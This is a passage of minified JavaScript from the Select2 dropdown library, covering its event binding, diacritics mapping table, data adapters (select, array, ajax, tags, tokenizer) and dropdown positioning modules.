e(){}return e.prototype.bind=function(e,t,n){var r=this,i=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],o=["opening","closing","selecting","unselecting","clearing"];e.call(this,t,n),t.on("*",function(e,t){if(-1!==s.inArray(e,i)){t=t||{};var n=s.Event("select2:"+e,{params:t});r.$element.trigger(n),-1!==s.inArray(e,o)&&(t.prevented=n.isDefaultPrevented())}})},e}),e.define("select2/translation",["jquery","require"],function(t,n){function r(e){this.dict=e||{}}return r.prototype.all=function(){return this.dict},r.prototype.get=function(e){return this.dict[e]},r.prototype.extend=function(e){this.dict=t.extend({},e.all(),this.dict)},r._cache={},r.loadPath=function(e){if(!(e in r._cache)){var t=n(e);r._cache[e]=t}return new r(r._cache[e])},r}),e.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Œ":"OE","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","œ":"oe","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ώ":"ω","ς":"σ","’":"'"}}),e.define("select2/data/base",["../utils"],function(r){function n(e,t){n.__super__.constructor.call(this)}return r.Extend(n,r.Observable),n.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},n.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},n.prototype.bind=function(e,t){},n.prototype.destroy=function(){},n.prototype.generateResultId=function(e,t){var n=e.id+"-result-";return n+=r.generateChars(4),null!=t.id?n+="-"+t.id.toString():n+="-"+r.generateChars(4),n},n}),e.define("select2/data/select",["./base","../utils","jquery"],function(e,a,l){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return a.Extend(n,e),n.prototype.current=function(e){var n=[],r=this;this.$element.find(":selected").each(function(){var e=l(this),t=r.item(e);n.push(t)}),e(n)},n.prototype.select=function(i){var o=this;if(i.selected=!0,l(i.element).is("option"))return i.element.selected=!0,void this.$element.trigger("input").trigger("change");if(this.$element.prop("multiple"))this.current(function(e){var t=[];(i=[i]).push.apply(i,e);for(var n=0;n<i.length;n++){var r=i[n].id;-1===l.inArray(r,t)&&t.push(r)}o.$element.val(t),o.$element.trigger("input").trigger("change")});else{var e=i.id;this.$element.val(e),this.$element.trigger("input").trigger("change")}},n.prototype.unselect=function(i){var o=this;if(this.$element.prop("multiple")){if(i.selected=!1,l(i.element).is("option"))return i.element.selected=!1,void this.$element.trigger("input").trigger("change");this.current(function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n].id;r!==i.id&&-1===l.inArray(r,t)&&t.push(r)}o.$element.val(t),o.$element.trigger("input").trigger("change")})}},n.prototype.bind=function(e,t){var n=this;(this.container=e).on("select",function(e){n.select(e.data)}),e.on("unselect",function(e){n.unselect(e.data)})},n.prototype.destroy=function(){this.$element.find("*").each(function(){a.RemoveData(this)})},n.prototype.query=function(r,e){var i=[],o=this;this.$element.children().each(function(){var e=l(this);if(e.is("option")||e.is("optgroup")){var t=o.item(e),n=o.matches(r,t);null!==n&&i.push(n)}}),e({results:i})},n.prototype.addOptions=function(e){a.appendMany(this.$element,e)},n.prototype.option=function(e){var t;e.children?(t=document.createElement("optgroup")).label=e.text:void 0!==(t=document.createElement("option")).textContent?t.textContent=e.text:t.innerText=e.text,void 0!==e.id&&(t.value=e.id),e.disabled&&(t.disabled=!0),e.selected&&(t.selected=!0),e.title&&(t.title=e.title);var n=l(t),r=this._normalizeItem(e);return r.element=t,a.StoreData(t,"data",r),n},n.prototype.item=function(e){var t={};if(null!=(t=a.GetData(e[0],"data")))return t;if(e.is("option"))t={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){t={text:e.prop("label"),children:[],title:e.prop("title")};for(var n=e.children("option"),r=[],i=0;i<n.length;i++){var o=l(n[i]),s=this.item(o);r.push(s)}t.children=r}return(t=this._normalizeItem(t)).element=e[0],a.StoreData(e[0],"data",t),t},n.prototype._normalizeItem=function(e){e!==Object(e)&&(e={id:e,text:e});return null!=(e=l.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),l.extend({},{selected:!1,disabled:!1},e)},n.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},n}),e.define("select2/data/array",["./select","../utils","jquery"],function(e,f,g){function r(e,t){this._dataToConvert=t.get("data")||[],r.__super__.constructor.call(this,e,t)}return f.Extend(r,e),r.prototype.bind=function(e,t){r.__super__.bind.call(this,e,t),this.addOptions(this.convertToOptions(this._dataToConvert))},r.prototype.select=function(n){var e=this.$element.find("option").filter(function(e,t){return t.value==n.id.toString()});0===e.length&&(e=this.option(n),this.addOptions(e)),r.__super__.select.call(this,n)},r.prototype.convertToOptions=function(e){var t=this,n=this.$element.find("option"),r=n.map(function(){return t.item(g(this)).id}).get(),i=[];function o(e){return function(){return g(this).val()==e.id}}for(var s=0;s<e.length;s++){var a=this._normalizeItem(e[s]);if(0<=g.inArray(a.id,r)){var l=n.filter(o(a)),c=this.item(l),u=g.extend(!0,{},a,c),d=this.option(u);l.replaceWith(d)}else{var p=this.option(a);if(a.children){var h=this.convertToOptions(a.children);f.appendMany(p,h)}i.push(p)}}return i},r}),e.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,o){function n(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),n.__super__.constructor.call(this,e,t)}return t.Extend(n,e),n.prototype._applyDefaults=function(e){var t={data:function(e){return o.extend({},e,{q:e.term})},transport:function(e,t,n){var r=o.ajax(e);return r.then(t),r.fail(n),r}};return o.extend({},t,e,!0)},n.prototype.processResults=function(e){return e},n.prototype.query=function(n,r){var i=this;null!=this._request&&(o.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var t=o.extend({type:"GET"},this.ajaxOptions);function e(){var e=t.transport(t,function(e){var t=i.processResults(e,n);i.options.get("debug")&&window.console&&console.error&&(t&&t.results&&o.isArray(t.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),r(t)},function(){"status"in e&&(0===e.status||"0"===e.status)||i.trigger("results:message",{message:"errorLoading"})});i._request=e}"function"==typeof t.url&&(t.url=t.url.call(this.$element,n)),"function"==typeof t.data&&(t.data=t.data.call(this.$element,n)),this.ajaxOptions.delay&&null!=n.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(e,this.ajaxOptions.delay)):e()},n}),e.define("select2/data/tags",["jquery"],function(u){function e(e,t,n){var r=n.get("tags"),i=n.get("createTag");void 0!==i&&(this.createTag=i);var o=n.get("insertTag");if(void 0!==o&&(this.insertTag=o),e.call(this,t,n),u.isArray(r))for(var s=0;s<r.length;s++){var a=r[s],l=this._normalizeItem(a),c=this.option(l);this.$element.append(c)}}return e.prototype.query=function(e,c,u){var d=this;this._removeOldTags(),null!=c.term&&null==c.page?e.call(this,c,function e(t,n){for(var r=t.results,i=0;i<r.length;i++){var o=r[i],s=null!=o.children&&!e({results:o.children},!0);if((o.text||"").toUpperCase()===(c.term||"").toUpperCase()||s)return!n&&(t.data=r,void u(t))}if(n)return!0;var a=d.createTag(c);if(null!=a){var l=d.option(a);l.attr("data-select2-tag",!0),d.addOptions([l]),d.insertTag(r,a)}t.results=r,u(t)}):e.call(this,c,u)},e.prototype.createTag=function(e,t){var n=u.trim(t.term);return""===n?null:{id:n,text:n}},e.prototype.insertTag=function(e,t,n){t.unshift(n)},e.prototype._removeOldTags=function(e){this.$element.find("option[data-select2-tag]").each(function(){this.selected||u(this).remove()})},e}),e.define("select2/data/tokenizer",["jquery"],function(d){function e(e,t,n){var r=n.get("tokenizer");void 0!==r&&(this.tokenizer=r),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},e.prototype.query=function(e,t,n){var r=this;t.term=t.term||"";var i=this.tokenizer(t,this.options,function(e){var t=r._normalizeItem(e);if(!r.$element.find("option").filter(function(){return d(this).val()===t.id}).length){var n=r.option(t);n.attr("data-select2-tag",!0),r._removeOldTags(),r.addOptions([n])}!function(e){r.trigger("select",{data:e})}(t)});i.term!==t.term&&(this.$search.length&&(this.$search.val(i.term),this.$search.trigger("focus")),t.term=i.term),e.call(this,t,n)},e.prototype.tokenizer=function(e,t,n,r){for(var i=n.get("tokenSeparators")||[],o=t.term,s=0,a=this.createTag||function(e){return{id:e.term,text:e.term}};s<o.length;){var l=o[s];if(-1!==d.inArray(l,i)){var c=o.substr(0,s),u=a(d.extend({},t,{term:c}));null!=u?(r(u),o=o.substr(s+1)||"",s=0):s++}else s++}return{term:o}},e}),e.define("select2/data/minimumInputLength",[],function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),e.define("select2/data/maximumInputLength",[],function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",0<this.maximumInputLength&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),e.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("select",function(){r._checkIfMaximumSelected()})},e.prototype.query=function(e,t,n){var r=this;this._checkIfMaximumSelected(function(){e.call(r,t,n)})},e.prototype._checkIfMaximumSelected=function(e,n){var r=this;this.current(function(e){var t=null!=e?e.length:0;0<r.maximumSelectionLength&&t>=r.maximumSelectionLength?r.trigger("results:message",{message:"maximumSelected",args:{maximum:r.maximumSelectionLength}}):n&&n()})},e}),e.define("select2/dropdown",["jquery","./utils"],function(t,e){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return e.Extend(n,e.Observable),n.prototype.render=function(){var e=t('<span class="select2-dropdown"><span class="select2-results"></span></span>');return e.attr("dir",this.options.get("dir")),this.$dropdown=e},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n}),e.define("select2/dropdown/search",["jquery","../utils"],function(o,e){function t(){}return t.prototype.render=function(e){var t=e.call(this),n=o('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=n,this.$search=n.find("input"),t.prepend(n),t},t.prototype.bind=function(e,t,n){var r=this,i=t.id+"-results";e.call(this,t,n),this.$search.on("keydown",function(e){r.trigger("keypress",e),r._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(e){o(this).off("keyup")}),this.$search.on("keyup input",function(e){r.handleSearch(e)}),t.on("open",function(){r.$search.attr("tabindex",0),r.$search.attr("aria-controls",i),r.$search.trigger("focus"),window.setTimeout(function(){r.$search.trigger("focus")},0)}),t.on("close",function(){r.$search.attr("tabindex",-1),r.$search.removeAttr("aria-controls"),r.$search.removeAttr("aria-activedescendant"),r.$search.val(""),r.$search.trigger("blur")}),t.on("focus",function(){t.isOpen()||r.$search.trigger("focus")}),t.on("results:all",function(e){null!=e.query.term&&""!==e.query.term||(r.showSearch(e)?r.$searchContainer.removeClass("select2-search--hide"):r.$searchContainer.addClass("select2-search--hide"))}),t.on("results:focus",function(e){e.data._resultId?r.$search.attr("aria-activedescendant",e.data._resultId):r.$search.removeAttr("aria-activedescendant")})},t.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},t.prototype.showSearch=function(e,t){return!0},t}),e.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,n,r){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,r)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),r=t.length-1;0<=r;r--){var i=t[r];this.placeholder.id===i.id&&n.splice(r,1)}return n},e}),e.define("select2/dropdown/infiniteScroll",["jquery"],function(n){function e(e,t,n,r){this.lastParams={},e.call(this,t,n,r),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return e.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("query",function(e){r.lastParams=e,r.loading=!0}),t.on("query:append",function(e){r.lastParams=e,r.loading=!0}),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},e.prototype.loadMoreIfNeeded=function(){var e=n.contains(document.documentElement,this.$loadingMore[0]);if(!this.loading&&e){var t=this.$results.offset().top+this.$results.outerHeight(!1);this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)<=t+50&&this.loadMore()}},e.prototype.loadMore=function(){this.loading=!0;var e=n.extend({},{page:1},this.lastParams);e.page++,this.trigger("query:append",e)},e.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},e.prototype.createLoadingMore=function(){var e=n('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),t=this.options.get("translations").get("loadingMore");return e.html(t(this.lastParams)),e},e}),e.define("select2/dropdown/attachBody",["jquery","../utils"],function(f,a){function e(e,t,n){this.$dropdownParent=f(n.get("dropdownParent")||document.body),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("open",function(){r._showDropdown(),r._attachPositioningHandler(t),r._bindContainerResultHandlers(t)}),t.on("close",function(){r._hideDropdown(),r._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},e.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},e.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},e.prototype.render=function(e){var t=f("<span></span>"),n=e.call(this);return t.append(n),this.$dropdownContainer=t},e.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},e.prototype._bindContainerResultHandlers=function(e,t){if(!this._containerResultsHandlersBound){var n=this;t.on("results:all",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("results:append",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("results:message",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("select",function(){n._positionDropdown(),n._resizeDropdown()}),t.on("unselect",function(){n._positionDropdown(),n._resizeDropdown()}),this._containerResultsHandlersBound=!0}},e.prototype._attachPositioningHandler=function(e,t){var n=this,r="scroll.select2."+t.id,i="resize.select2."+t.id,o="orientationchange.select2."+t.id,s=this.$container.parents().filter(a.hasScroll);s.each(function(){a.StoreData(this,"select2-scroll-position",{x:f(this).scrollLeft(),y:f(this).scrollTop()})}),s.on(r,function(e){var t=a.GetData(this,"select2-scroll-position");f(this).scrollTop(t.y)}),f(window).on(r+" "+i+" "+o,function(e){n._positionDropdown(),n._resizeDropdown()})},e.prototype._detachPositioningHandler=function(e,t){var n="scroll.select2."+t.id,r="resize.select2."+t.id,i="orientationchange.select2."+t.id;this.$container.parents().filter(a.hasScroll).off(n),f(window).off(n+" "+r+" "+i)},e.prototype._positionDropdown=function(){var e=f(window),t=this.$dropdown.hasClass("select2-dropdown--above"),n=this.$dropdown.hasClass("select2-dropdown--below"),r=null,i=this.$container.offset();i.bottom=i.top+this.$container.outerHeight(!1);var 